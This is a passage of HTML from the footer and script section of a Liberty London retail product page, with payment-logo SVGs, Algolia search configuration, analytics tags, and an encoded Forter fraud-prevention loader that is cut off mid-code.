          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/us/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.141.199.228&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "en_US",
            "geCountry": "US",
            "currencyCode": "USD",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__en_US",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__en_US",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/en_US/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->










    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/en_US/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var 